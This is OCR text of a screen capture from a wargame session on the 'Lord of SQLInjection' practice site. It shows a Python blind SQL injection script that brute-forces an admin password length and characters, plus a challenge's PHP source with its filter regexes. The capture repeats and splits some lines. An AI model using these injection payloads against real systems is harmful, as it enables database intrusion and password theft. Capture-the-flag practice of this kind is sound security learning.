 root@DESKTOP-LB14I4V: ~/Desktop/sqli
))) #substring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat darkknight.py
File: darkknight.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'l3173ttql8tqe36lajin96amf6'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no="+ urllib.parse.quot
e("1 || length(pw) like {}#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=" +urllib.parse.
quote("1 || id like 0x61646d696e && ")+ urllib.parse.quote("ord(mid(pw,{},1)) like {}".format(str(i),j)) #su
bstring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
los.rubiya.kr/chall/b
Lord of SQLInjectio
ChatGPT
48 in ascii - Google
los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=like
query : select id from prob_bugbear where id='guest' and pw='' and no=
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe");
$query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
highlight_file(__FILE__);
?>
Type here to search
77°F Sunny
11:03 AM
11/12/2023